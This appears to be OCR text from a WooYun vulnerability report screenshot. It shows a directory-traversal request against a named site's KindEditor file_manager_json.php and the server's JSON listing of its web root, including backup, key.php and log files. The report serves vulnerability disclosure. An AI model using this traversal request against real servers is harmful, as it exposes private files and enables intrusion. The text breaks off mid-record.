 rmp.haier.net/kindeditor/php/file_manager_json.php?path=/opt/lampp/htdocs/
搜索
登录 访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... Nessus Professional... 404 Not Found
<br />
<b>Warning</b>:  scandir(//opt/lampp/htdocs/chatlog): failed to open dir: 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> on line
<b>76</b><br />
<br />
<b>Warning</b>:  scandir(): (errno 13): 权限不够 in <b>/opt/lampp/htdocs/kindeditor/php/file_manager_json.php</b> on line <b>76</b><br />
{"moveup_dir_path":"\/opt\/lampp\/","current_dir_path":"\/opt\/lampp\/htdocs\/","current_url":"\/kindeditor\/php\/..\/..\/uplode\/\/opt\/lampp\/htdocs
\/","total_count":24,"file_list":[{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"admin","datetime":"2015-07-08 13:36:25"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"backup","datetime":"2015-03-29 13:15:47"},
{"is_dir":true,"has_file":false,"filesize":0,"is_photo":false,"filetype":"","filename":"chatlog","datetime":"2015-12-18 03:23:28"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"cms","datetime":"2015-03-29 13:17:13"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"data","datetime":"2015-03-29 13:17:29"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"font","datetime":"2015-03-29 13:17:38"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"kindeditor","datetime":"2015-03-29 13:17:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"life","datetime":"2015-03-29 13:17:41"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"psi","datetime":"2016-01-20 10:14:33"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"rrs","datetime":"2015-03-29 13:17:46"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"sucai","datetime":"2015-03-29 13:18:03"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"tpl","datetime":"2015-05-23 08:23:39"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"uploads","datetime":"2015-11-04 04:49:53"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"wm-xin-a","datetime":"2015-03-29 13:20:27"},
{"is_dir":true,"has_file":true,"filesize":0,"is_photo":false,"filetype":"","filename":"wxpay","datetime":"2015-03-29 13:20:27"},
{"is_dir":false,"has_file":false,"filesize":1582,"dir_path":"","is_photo":false,"filetype":"php","filename":"cs.php","datetime":"2015-09-22 14:28:40"},
{"is_dir":false,"has_file":false,"filesize":734,"dir_path":"","is_photo":false,"filetype":"php","filename":"index.php","datetime":"2015-06-10 11:45:41"},
{"is_dir":false,"has_file":false,"filesize":500,"dir_path":"","is_photo":false,"filetype":"php","filename":"key.php","datetime":"2015-09-17 04:05:34"},
{"is_dir":false,"has_file":false,"filesize":104741,"dir_path":"","is_photo":false,"filetype":"txt","filename":"log.txt","datetime":"2016-01-20 13:30:33"},
{"is_dir":false,"has_file":false,"filesize":19197397,"dir_path":"","is_photo":false,"filetype":"txt","filename":"logs.txt","datetime":"2016-01-20 13:31:38"},
{"is_dir":false,"has_file":false,"filesize":295044,"dir_path":"","is_photo":false,"filetype":"txt","filename":"logss.txt","datetime":"2016-01-20 13:23:01"},
{"is_dir":false,"has_file":false,"filesize":7965,"dir_path":"","is_photo":false,"filetype":"html","filename":"oldBook.html","datetime":"2015-05-29 10:05:30"},
{"is_dir":false,"has_file":false,"filesize":13336911,"dir_path":"","is_photo":false,"filetype":"gz","filename":"rrs.tar.gz","datetime":"2015-09-14 11:07:26"},
{"is_dir":false,"has_file":false,"filesize":4774982921,"dir_path":"","is_photo":false,"filetype":"gz","filename":"tpl.tar.gz","datetime":
www.wooyun.org